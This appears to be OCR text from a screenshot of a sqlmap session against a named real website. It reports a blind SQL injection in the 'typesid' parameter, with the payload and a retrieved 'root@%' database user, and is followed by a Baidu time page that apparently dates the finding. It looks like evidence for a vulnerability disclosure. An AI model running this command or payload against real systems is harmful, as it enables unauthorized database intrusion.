 root@kali:~# sqlmap -u "http://game.wo.com.cn/wap_new/game_list.jsp?cla=yx&typesid=5" --dbms mys
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
ponsible for any misuse or damage caused by this program
[*] starting at 09:24:24
[09:24:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: typesid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cla=yx&typesid=5 AND 9257=9257
---
[09:24:25] [INFO] testing MySQL
[09:24:25] [INFO] confirming MySQL
[09:24:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL >= 5.0.2
[09:24:25] [INFO] fetching current user
[09:24:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
[09:24:25] [INFO] retrieved:
[09:24:26] [WARNING] reflective value(s) found and filtering out
root@%
current user: 'root@%'
[09:24:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:24:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/game.wo.com.
[*] shutting down at 09:24:40
root@kali:~#
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
09:24 44
星期二
2014年11月18日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-11-11
时间的最新相关信息
郑州将成进口车中部地区集散地 第一时间看国际新车
终极汽车副总经理袁风利介绍,在很短的时间内就达成了一致。“
25日,我们首批两台路虎就登上了郑欧班列。” “总体感觉还不错
郑州口岸是第一...
大河网 2小时前
东方今
澳洲联储纪要:就业市场疲弱,距离失业率持... 中国财经信息网 13分
房产税、土地使用税的 纳税义务发生时间... 网易新闻
家长制定学习考核表 学习积分兑换游戏时间 扬子晚报网
最强医疗保障为广马跑者护航 比赛设置关... 大众网
时间吧 百度贴吧